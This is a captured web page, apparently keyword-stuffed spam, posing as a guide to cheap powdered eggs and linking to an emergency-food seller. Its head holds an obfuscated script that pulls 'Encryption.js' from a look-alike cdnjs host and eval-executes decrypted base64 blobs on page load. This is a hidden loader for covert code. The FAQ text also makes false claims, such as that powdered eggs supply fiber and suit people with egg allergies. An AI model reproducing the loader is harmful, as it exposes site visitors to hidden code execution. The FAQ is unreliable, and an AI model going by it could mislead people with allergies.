

--- FILE ---
content_type: text/html
request_url: https://nyc3.digitaloceanspaces.com/emergency-food-supply/cheap-powdered-eggs.html
body_size: 112866
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>cheap powdered eggs</title>
<link rel="canonical" href="cheap-powdered-eggs.html" />
<link rel="shortcut icon" href="img/wheretobuypowderedeggslogo.jpg" alt="cheap powdered eggs" />
  <meta charset="utf-8">
<meta name="title" content="cheap powdered eggs">
<meta name="DC.title" lang="en" content="cheap powdered eggs">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="How to Make the Best Scrambled Eggs Using Powdered Eggs">
<meta name="keywords" content="cheap powdered eggs, powdered eggs un ooked, cost of augason farm powdered eggs, backpacking eggs powdered, essentials powdered eggs, powdered eggs vs fresh eggs taste, powdered dry eggs, "powdered eggs" "http://www.firehousepantrystore.com/"">
<meta name="author" content="powdered eggs un ooked">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "GroceryStore",
    "name": "where to buy powdered eggs",
   "url": "https://mypatriotsupply.com/",
 
  "sameAs": [
      "https://www.amazon.com/Powdered-eggs/s?k=Powdered+eggs" ,    "https://theprepared.com/blog/review-augason-farms-scrambled-eggs/" ,    "https://www.conch-house.com/best-powdered-eggs-kosher/" ,    "https://www.walmart.com/ip/Augason-Farms-Gluten-Free-Dried-Whole-Powdered-Eggs-2-lbs-1-oz-Can/21777161" ,    "https://www.usaemergencysupply.com/information-center/all-about/all-about-dehydrated-dairy/powdered-eggs" ,    "https://www.facebook.com/MyPatriotSupply" ,    "https://www.instagram.com/mypatriotsupply/" ,    "https://www.youtube.com/user/PatriotSupplyOnline" ,    "https://twitter.com/MyPatriotSupply" 

  ],
  
  "logo": "img/wheretobuypowderedeggslogo.jpg",
  "image": "img/wheretobuypowderedeggslogo.jpg",
 

 
  "address": {

    "@type": "PostalAddress",  
    "streetAddress": "1175 South Meridian Park Road, Suite A",  
    "addressLocality": "Salt Lake City", 
  
    "addressRegion": "UT"  ,  
    "postalCode": "84104"   
   
  } , 
    
  "hasMap": "https://www.google.com/maps/place/1175+S+Meridian+Pk+Rd+a,+Salt+Lake+City,+UT+84104/data=!4m2!3m1!1s0x8752f304ed7f974f:0xceaa317d891ea4bf?sa=X&ved=2ahUKEwiFxt6nxqb5AhVVrmoFHQOBDGsQ8gF6BAgMEAE"
  }
 </script>



 

<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://where-to-buy-powdered-eggs.neocities.org/",
  "significantLink": "https://where-to-buy-powdered-eggs.neocities.org/",
  "relatedLink": "https://where-to-buy-powdered-eggs.neocities.org/",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://where-to-buy-powdered-eggs.neocities.org/",


      "url": "",
      "additionalType": "https://where-to-buy-powdered-eggs.neocities.org/",
      "name": "powdered eggs un ooked",
      "identifier": "https://where-to-buy-powdered-eggs.neocities.org/",
      "description": "powdered eggs un ooked, cost of augason farm powdered eggs",
      "disambiguatingDescription": "powdered eggs un ooked, cost of augason farm powdered eggs, backpacking eggs powdered, essentials powdered eggs, powdered eggs vs fresh eggs taste, powdered dry eggs, "powdered eggs" "http://www.firehousepantrystore.com/"",
      "alternateName": "cost of augason farm powdered eggs"
    },
    "accessibilitySummary": "powdered eggs un ooked",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=MDd3IWVHA",
      "contentUrl": "https://www.youtube.com/watch?v=MDd3IWVHA",
      "about": {
        "sameAs": "https://where-to-buy-powdered-eggs.neocities.org/",
        "url": "cheap-powdered-eggs.html"
      }
    }
  },
  "mainEntityOfPage": "https://where-to-buy-powdered-eggs.neocities.org/",
  "keywords": ["powdered eggs un ooked", "cost of augason farm powdered eggs", "backpacking eggs powdered", "essentials powdered eggs", "powdered eggs vs fresh eggs taste", "powdered dry eggs", ""powdered eggs" "http://www.firehousepantrystore.com/""],
  "award": [
    "Best powdered eggs un ooked", "Best cost of augason farm powdered eggs", "Best backpacking eggs powdered", "Best essentials powdered eggs", "Best powdered eggs vs fresh eggs taste", "Best powdered dry eggs", "Best "powdered eggs" "http://www.firehousepantrystore.com/""
  ],
  "teaches": ["powdered eggs un ooked","cost of augason farm powdered eggs","backpacking eggs powdered","essentials powdered eggs","powdered eggs vs fresh eggs taste","powdered dry eggs",""powdered eggs" "http://www.firehousepantrystore.com/""],
  "offers": [{
    "sku": "powdered eggs un ooked",
    "availabilityStarts": "2022-08-05 11:27:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "cost of augason farm powdered eggs",
    "availabilityStarts":"2022-08-05 11:27:54",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "backpacking eggs powdered",
    "availabilityStarts":"2022-08-05 11:27:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "essentials powdered eggs",
    "availabilityStarts":"2022-08-05 11:27:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "powdered eggs vs fresh eggs taste",
    "availabilityStarts":"2022-08-05 11:27:54",
    "priceCurrency": "USD"
  },
  {
    "sku": "powdered dry eggs",
    "availabilityStarts": "2022-08-05 11:27:54",
    "priceCurrency": "USD"
  },
  {
    "sku": ""powdered eggs" "http://www.firehousepantrystore.com/"",
    "availabilityStarts":"2022-08-05 11:27:54",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["powdered eggs un ooked","cost of augason farm powdered eggs", "backpacking eggs powdered", "essentials powdered eggs", "powdered eggs vs fresh eggs taste", "powdered dry eggs", ""powdered eggs" "http://www.firehousepantrystore.com/""],
  "text": "powdered eggs un ooked, cost of augason farm powdered eggs, backpacking eggs powdered, essentials powdered eggs, powdered eggs vs fresh eggs taste, powdered dry eggs, "powdered eggs" "http://www.firehousepantrystore.com/"",
  "workExample": {
    "about": {
      "sameAs": "https://where-to-buy-powdered-eggs.neocities.org/",
      "url": "cheap-powdered-eggs.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "cheap-powdered-eggs.html",
      "sameAs": "https://where-to-buy-powdered-eggs.neocities.org/"
    }
  }
    ,
 "hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to cheap powdered eggs",
        "alternativeHeadline": "The most frequently asked questions about cheap powdered eggs",
        "url": "cheap-powdered-eggs.html",
        "mainEntity": [                         {
               
                "@type": "Question",
                "headline": "How are powdered eggs used?",
                "name": "How are powdered eggs used?",
                "Keywords": ["can you buy powdered eggs"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Powdered eggs are used in a variety of ways, most commonly in baking. When used in baking, they can be used as a whole egg or egg white replacer. When used as a whole egg replacer, one tablespoon of powder plus two tablespoons of water is equivalent to one whole egg. When used as an egg white replacer, one tablespoon of powder plus two tablespoons of water is equivalent to two egg whites.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "How do you reconstitute powdered eggs?",
                "name": "How do you reconstitute powdered eggs?",
                "Keywords": ["best powdered eggs"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "To reconstitute powdered eggs, you&#39;ll need to add water and whisk the mixture until the powder is fully dissolved. For every 1 cup (120 grams) of powder, you&#39;ll need to add about 2 cups (475 ml) of water. Once the mixture is smooth, you can use it in any recipe that calls for eggs.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "What are the nutritional benefits of powdered eggs?",
                "name": "What are the nutritional benefits of powdered eggs?",
                "Keywords": ["where can you buy powdered eggs"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Powdered eggs are a great source of protein, vitamins, and minerals. They are also low in calories and fat, and are a good source of fiber. Powdered eggs are a good source of protein. One cup of powdered eggs contains about 12 grams of protein. This is the same amount of protein found in one large egg. Powdered eggs are also a good source of vitamins and minerals.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "What are the advantages and disadvantages of powdered eggs?",
                "name": "What are the advantages and disadvantages of powdered eggs?",
                "Keywords": ["cheap powdered eggs"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "There are a few advantages to using powdered eggs. They have a longer shelf life than fresh eggs, so you can keep them on hand for baking or cooking needs without worrying about them going bad. They are also easy to transport and take up less space than fresh eggs. Powdered eggs also have a few disadvantages. They can be more expensive than fresh eggs, and they don&#39;t taste as good as fresh eggs. They can also be difficult to find in stores.
"
                                    }
            }, 
                                {
               
                "@type": "Question",
                "headline": "How much do powdered eggs cost?",
                "name": "How much do powdered eggs cost?",
                "Keywords": ["where can i get powdered eggs"],
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "Powdered eggs are a dried egg product that is made from whole eggs. They are a convenient and easy to use product that can be used in many recipes that call for eggs. Powdered eggs are also a good choice for those who are allergic to eggs or who have egg intolerance. The cost of powdered eggs varies depending on the brand and where they are purchased.
"
                                    }
            } 
                                ]
    }
 
  
    ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about cheap powdered eggs",
  "alternatename":"This video also describes powdered eggs un ooked",
  "description": "The description of the content of this video is powdered eggs un ooked and cost of augason farm powdered eggs",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of backpacking eggs powdered, essentials powdered eggs, powdered eggs vs fresh eggs taste, powdered dry eggs and "powdered eggs" "http://www.firehousepantrystore.com/"",
  "about": "The video is mainly about powdered eggs un ooked and cheap powdered eggs",
  "keywords": ["cheap powdered eggs","powdered eggs un ooked","cost of augason farm powdered eggs","backpacking eggs powdered","essentials powdered eggs","powdered eggs vs fresh eggs taste","powdered dry eggs",""powdered eggs" "http://www.firehousepantrystore.com/""],
 
  "mainEntityOfPage":"https://mypatriotsupply.com/",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/MDd3IWVHA/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=MDd3IWVHA",
  "embedUrl": "https://youtube.googleapis.com/embed/MDd3IWVHA",
  "uploadDate": "2022-08-05",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "1175 South Meridian Park Road, Suite A",
  "hasMap": ["https://www.google.com/maps/place/1175+S+Meridian+Pk+Rd+a,+Salt+Lake+City,+UT+84104/data=!4m2!3m1!1s0x8752f304ed7f974f:0xceaa317d891ea4bf?sa=X&ved=2ahUKEwiFxt6nxqb5AhVVrmoFHQOBDGsQ8gF6BAgMEAE "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "where to buy powdered eggs ",
    "logo": {
      "@type": "ImageObject",
      "name": "cheap powdered eggs",
      "url": "https://i.ytimg.com/vi/MDd3IWVHA/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}


]


}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QEQJcQekWDkIWXp = 'QzglVPZtqroEMSl';var OMRQJHxyWUWCQDT = '[base64]';var VALJWFDYWWFJuFV = '[base64]';let qIdUBsVAvmLLsVU = new Encryption();var pPROLKZNZTkATNY = qIdUBsVAvmLLsVU.decrypt(OMRQJHxyWUWCQDT, QEQJcQekWDkIWXp);if (!eval(pPROLKZNZTkATNY)) {eval(qIdUBsVAvmLLsVU.decrypt(VALJWFDYWWFJuFV, QEQJcQekWDkIWXp));};</script> 
    
 <style type="text/css">
 *{
  font-family: 'DM Sans', sans-serif;
 }
  html{ scroll-behavior: smooth;
}
 .text-primary {
    color: #000000 !important;
}
 .btn-md {
    padding: 0.8rem 1.5rem!important;
    border-radius: 0;
 
    font-weight: 700 !important;
    letter-spacing: 0px;
    transition-property: all;
    transition-duration: .2s;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 200px !important;
}
p, .display-7 {
    
    font-size: 20px;
    line-height: 1.68;
    font-weight: 400;
}
.nav-item .nav-link {
    display: -webkit-flex;
    align-items: center;
    padding: 0.7rem 0 !important;
    margin: 0rem 1.25rem !important;
    -webkit-align-items: center;
}
.mbr-bold {
    font-weight: 700 !important;
}
.main{
  z-index: 10;
  position: relative;
}
a, a:hover {
    text-decoration: none;
}
a{
  color: black;
}

 
a:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
 .navbar {
    background: #ffffff;
    transition: none;
    min-height: 77px;
    position: relative;
    z-index: 1000;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
}
.dropdown .dropdown-menu .dropdown-item {
    width: auto;
    padding: 0.2em 1.3em 0.2em 1.3em !important;
}
.dropdown-item {
    font-weight: 500;
    line-height: 2;
 
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
}


.dropdown-item {
    display: block;
    width: 100%;
    
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}
 .dropdown .dropdown-menu {
    background: #ffffff;
    position: absolute;
    display: none;
    min-width: 5rem;
    padding-top: 1.4rem;
    box-shadow: 0 0 15px 0 rgb(0 0 0 / 10%);
    padding-bottom: 1.4rem;
    text-align: left;
}
  .nav-link:hover,  .dropdown-item:hover {
    color: #000000 !important;
    background: none!important;
    opacity: .75;
}
a.text-primary:hover, a.text-primary:focus, a.text-primary.active {
    color: #000000 !important;
}
.navbar-nav li:hover>.dropdown-menu {
  display: block;
}
 .hamburger span:nth-child(1) {
    top: 0;
    transition: all 0.2s;
}
 .hamburger span {
    position: absolute;
    right: 0;
    width: 30px;
    height: 2px;
    border-right: 5px;
    background-color: #000000;
}
  button.navbar-toggler {
    width: 31px;
    height: 18px;
    cursor: pointer;
    transition: all 0.2s;
    top: 2rem;
    display: block;
    right: 1.5rem;
    position: absolute;
}
.navbar-toggler {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent!important;
    border-radius: 0.25rem;
}
.hamburger span:nth-child(2) {
    top: 8px;
    transition: all 0.15s;
}
 .hamburger span:nth-child(3) {
    top: 8px;
    transition: all 0.15s;
}
  .hamburger span:nth-child(4) {
    top: 16px;
    transition: all 0.2s;
}
.btn-primary-outline, .btn-primary-outline:active {
    background-color: transparent !important;
    border-color:black;
    color: black;
}
.contact{
      
    border: 1px solid;
    justify-content: center;
    border: 1px solid black;
      margin: 0rem 1.25rem !important;
}
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, .btn-primary-outline.active {
    color: #ffffff !important;
    background-color: #000000 !important;
    border-color: #000000 !important;
}
#header1-1{
  
    padding-bottom: 0px;
    overflow: hidden;
    background: #ffffff;
}
 
 
 .mbr-black {
    color: #000000;
}

.mbr-z-index20 {
    z-index: 20;
}

#header1-1 .card-wrap {
    width: calc(100% + 10rem);
    margin-left: 46px;
}

#header1-1 .card-wrap {
    margin-top: 5rem;
    margin-bottom: 5rem;
    padding: 5rem;
    background-color: #ffffff;
}

.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background: #afd3ce;
}
.special-content .row-item.card2 {
    background: #ebd2b4;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.yacss-card-title {
    margin-bottom: 1rem;
}
.yacss-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}
 #header1-1 .content-wrap {
    background-color: #ebd2b4;
}
 #header1-1 H1 {
    text-align: left;
    color: #000000;
}
.display-1 {
   
    font-size: 4.11rem;
    line-height: 1;
    letter-spacing: -0.67px;
    font-weight: 400;
}
.mbr-section-subtitle,  #header1-1 .mbr-section-btn {
    color: #000000;
    text-align: left;
}
.display-4 {
    font-family: 'DM Sans', sans-serif;
    font-size: 1.2rem;
    line-height: 1.68;
}
.display-2 {
    font-family: 'DM Sans', sans-serif;
    font-size: 3.56rem;
    line-height: 1.05;
    letter-spacing: -0.58px;
    font-weight: 400;
}
.display-5 {
    font-family: 'DM Sans', sans-serif;
    font-size: 2.33rem;
    line-height: 1.2;
    letter-spacing: -0.38px;
    font-weight: 400;
}
.img-wrap {
    height: 100%;
}
.img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
}
 .line {
    width: 100%;
    margin: 0 0 1.5rem 0;
    border-bottom: 1px solid #000000;
}
#content-4-3{
       padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
section {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    z-index: 10; 
     position: relative;
}
#content1-4{
      padding-top: 60px;
    padding-bottom: 60px;
    background-color: #ebd2b4;

}
#content5-5{
       padding-top: 2rem;
    padding-bottom: 6rem;
    background-color: #ffffff;

}
#content5-5 .card-wrapper {
    background-color: #bcd9df;
    padding: 2rem;
}
.text-purple{
  color: #67beb0;
}
.btn-info-outline {
 
    background: transparent !important;
    border: 0 !important;
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
    padding-bottom: 0.25rem !important;
    position: relative;
    font-weight: 500 !important;
    transition: color 0.25s cubic-bezier(0.28, 0.44, 0.49, 1);
} 
 
.anchorDiv{
  background: #BCD9DF;
  padding: 50px;

   border-radius: 20px;
 
}
.image-wrapper img{
  width: 100%;
  object-fit: cover;
}
#content5-5 .content-wrapper {
    padding: 3rem;

    background: #ffffff;
}

#content3-3{
  background: white;
}
#content4-3{
 background: white; 
}
#clients1-6{
  background: white;
}
#image1-7{
    padding-top: 6rem;
    padding-bottom: 6rem;
    background-color: #fafafa;
      position: relative;
  z-index: 2;

}
.placeholder {
  z-index: 1;
  height: 177px; /* same as footer height */
}

.footer1 {
    padding-top: 4rem;
    padding-bottom: 6rem;
    background-color: #bcd9df;
      position: fixed;
  bottom: 0;
  z-index: 0;
    width: 100%;

}

.footer1  .addres-list {
    text-align: left;
    color: #000000;
}
.footer1 .list {
    list-style: none;
    padding-left: 0;
    margin-top: 1.5rem;
    text-align: left;
    color: #000000;
}
.footer1 li {
    margin-bottom: 0.5rem;
}
.footer1 .addres-list li {
    font-weight: 500;
    margin-bottom: 0;
}
.footer1  .privacy {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    margin-top: 4rem;
    border-top: 2px solid #444;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}
.faq .card-header{
    padding: 2rem 0;
    border-bottom: 2px solid #cfd5e1;
}
.faq .icon-wrapper {
    height: 33px;
    width: 33px;
    margin-right: 30px;
    border-radius: 100%;
    border: 2px solid #000000;
}
.faq .sign {
    color: #000000;
    text-align: left;
}
.faq .icon {
    min-width: 30px;
    height: 30px;
    border-radius: 100%;
    color: #000000 !important;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    font-size: 20px;
    font-weight: normal;
    transition: all 0.3s;
    transform: scaleY(1);
    cursor: pointer;
}

@media (min-width: 992px)
{
#image1-7 .text-wrapper {
    padding-left: 2rem;
    padding-right: 2rem;
}
}
@media (min-width: 1250px)
.container {
    max-width: 1248px !important;
}
@media (min-width: 1330px)
 {
  .container {
    max-width: 1330px !important;
}
}

@media (max-width: 1000px){
.display-1,.display-2,.display-4 {
 
    font-size: 20px!important;
    line-height: calc( 1.1 * (2.0885000000000002rem + (4.11 - 2.0885000000000002) * ((100vw - 20rem) / (48 - 20))));
}
 
 .display-5{
    font-size: 16px!important;
 }
 .display-7{
    font-size: 14px!important;
 }
 p{
    font-size: 14px!important;
 }
 

#header1-1 .card-wrap {
    width:100%;
        padding: 2rem;
            margin-top: 0rem;
            margin-bottom: 0rem;
    margin-left: 0px;
}
}

</style>



</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
  <a class="navbar-brand" href="where-to-buy-powdered-eggs.html"><img alt="" src="img/wheretobuypowderedeggslogo.jpg" id="powdered eggs un ooked" data-test-source="powdered eggs un ooked" data-test-pro-id="powdered eggs un ooked" data-test-pro-name="powdered eggs un ooked" data-test="powdered eggs un ooked" title="powdered eggs un ooked" alt="cheap powdered eggs"  width="100px"    ></a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
<!--     <span class="navbar-toggler-icon"></span> -->
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
         
           
      <li class=" nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="where-to-buy-powdered-eggs.html" rel="nofollow">where to buy powdered eggs</a></li>
      <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7   " href="what-are-powdered-eggs.html" rel="nofollow">what are powdered eggs</a></li>
       <li class=" nav-item  "><a  class="nav-link link mbr-bold text-primary display-7   "  href="best-powdered-eggs.html" rel="nofollow">best powdered eggs</a></li>
        <li class="  nav-item  "><a   class="nav-link link mbr-bold text-primary display-7  " href="powdered-eggs-for-sale.html" rel="nofollow">powdered eggs for sale</a></li>
         



                 <li class="nav-item   dropdown">
        <a class="nav-link link mbr-bold text-primary display-7 allShow dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          More
        </a>
        <div class="dropdown-menu dropdown-menu-left" aria-labelledby="navbarDropdown">
         
    
    <a  class="dropdown-item  text-primary display-7" href="where-can-you-buy-powdered-eggs.html" rel="nofollow">where can you buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="powdered-eggs-where-to-buy.html" rel="nofollow">powdered eggs where to buy</a>
      
    <a  class="dropdown-item  text-primary display-7" href="who-sells-powdered-eggs.html" rel="nofollow">who sells powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="can-you-buy-powdered-eggs.html" rel="nofollow">can you buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="cheap-powdered-eggs.html" rel="nofollow">cheap powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="where-can-i-get-powdered-eggs.html" rel="nofollow">where can i get powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-for-long-term-storage.html" rel="nofollow">best powdered eggs for long term storage</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-review.html" rel="nofollow">best powdered eggs review</a>
      
    <a  class="dropdown-item  text-primary display-7" href="are-there-powdered-eggs.html" rel="nofollow">are there powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="where-do-you-buy-powdered-eggs.html" rel="nofollow">where do you buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="is-there-powdered-eggs.html" rel="nofollow">is there powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-dried-eggs.html" rel="nofollow">best dried eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="can-you-still-buy-powdered-eggs.html" rel="nofollow">can you still buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="where-can-you-find-powdered-eggs.html" rel="nofollow">where can you find powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-on-the-market.html" rel="nofollow">best powdered eggs on the market</a>
      
    <a  class="dropdown-item  text-primary display-7" href="where-can-you-get-powdered-eggs.html" rel="nofollow">where can you get powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-for-camping.html" rel="nofollow">best powdered eggs for camping</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-for-baking.html" rel="nofollow">best powdered eggs for baking</a>
      
    <a  class="dropdown-item  text-primary display-7" href="do-they-still-make-powdered-eggs.html" rel="nofollow">do they still make powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="can-you-still-get-powdered-egg.html" rel="nofollow">can you still get powdered egg</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-for-scrambled-eggs.html" rel="nofollow">best powdered eggs for scrambled eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="can-i-buy-powdered-eggs.html" rel="nofollow">can i buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-rated-powdered-eggs.html" rel="nofollow">best rated powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="what-are-the-best-powdered-eggs.html" rel="nofollow">what are the best powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="the-best-powdered-eggs.html" rel="nofollow">the best powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="how-much-are-powdered-eggs.html" rel="nofollow">how much are powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="top-rated-powdered-eggs.html" rel="nofollow">top rated powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="the-best-powdered-eggs-to-buy.html" rel="nofollow">the best powdered eggs to buy</a>
      
    <a  class="dropdown-item  text-primary display-7" href="most-popular-powdered-eggs.html" rel="nofollow">most popular powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="where-buy-powdered-eggs.html" rel="nofollow">where buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="top-ten-powdered-eggs.html" rel="nofollow">top ten powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-egg-mix.html" rel="nofollow">best powdered egg mix</a>
      
    <a  class="dropdown-item  text-primary display-7" href="which-powdered-eggs-are-best.html" rel="nofollow">which powdered eggs are best</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-for-survival.html" rel="nofollow">best powdered eggs for survival</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-to-buy.html" rel="nofollow">best powdered eggs to buy</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-and-milk.html" rel="nofollow">best powdered eggs and milk</a>
      
    <a  class="dropdown-item  text-primary display-7" href="how-to-buy-powdered-eggs.html" rel="nofollow">how to buy powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="powdered-eggs-comparison.html" rel="nofollow">powdered eggs comparison</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-for-eggs.html" rel="nofollow">best powdered for eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="what-is-the-best-tasting-powdered-eggs.html" rel="nofollow">what is the best tasting powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-eggs-brand.html" rel="nofollow">best powdered eggs brand</a>
      
    <a  class="dropdown-item  text-primary display-7" href="what-is-best-powdered-eggs.html" rel="nofollow">what is best powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-powdered-whole-eggs.html" rel="nofollow">best powdered whole eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="what-is-the-best-powdered-eggs.html" rel="nofollow">what is the best powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="cheap-powdered-eggs-bulk.html" rel="nofollow">cheap powdered eggs bulk</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-organic-powdered-eggs.html" rel="nofollow">best organic powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-price-powdered-eggs.html" rel="nofollow">best price powdered eggs</a>
      
    <a  class="dropdown-item  text-primary display-7" href="best-ever-powdered-eggs.html" rel="nofollow">best ever powdered eggs</a>
     
      
        </div>
      </li>
        
 
       
                <li class="nav-item  ">
      <a class="btn btn-md btn-primary-outline display-7" href="https://mypatriotsupply.com/pages/contact-us" rel="nofollow">Contact Us</a>
         </li>
     

    </ul>
     
  </div>
</nav>

<div class="main">
<section class="header1  " id="header1-1">

    

     
    <div class="align-left container px-0">
        <div class="row content-wrap">
            <div class="mbr-black col-lg-5 px-0 col-md-12 py-lg-0 mbr-z-index20 pt-2">
                <div class="card-wrap">
                    <h1 class="mbr-section-title align-center    mb-0 mbr-bold display-1">
                            <a  href="where-to-buy-powdered-eggs.html">

                                cheap powdered eggs                      </a>
                        </h1>
          <h2 class="mbr-section-subsection display-4 text-secondary  "><b>powdered eggs un ooked</b></h2>
                    <h3 class="mbr-section-subtitle align-center  mt-4 mb-0 display-4"><h1 id="content-section-0" style="clear:both">Buying Powdered Eggs - Powdered Egg Company - Deps.eu</h1>

